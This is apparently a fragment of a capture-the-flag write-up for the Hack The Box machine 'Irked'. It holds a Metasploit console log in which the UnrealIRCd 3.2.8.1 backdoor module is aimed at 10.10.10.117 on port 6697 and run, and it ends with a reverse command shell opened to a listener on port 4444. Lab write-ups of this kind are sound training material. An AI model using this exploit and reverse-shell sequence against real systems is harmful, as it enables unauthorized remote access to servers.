 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.10.10.117
RHOSTS => 10.10.10.117
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.10. :4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo wFL5SZj0AE9RzAkF;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "wFL5SZj0AE9RzAkF\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10. :4444 -> 10.10.10.117:44800) at 2019-04-26 13:58:44 +0200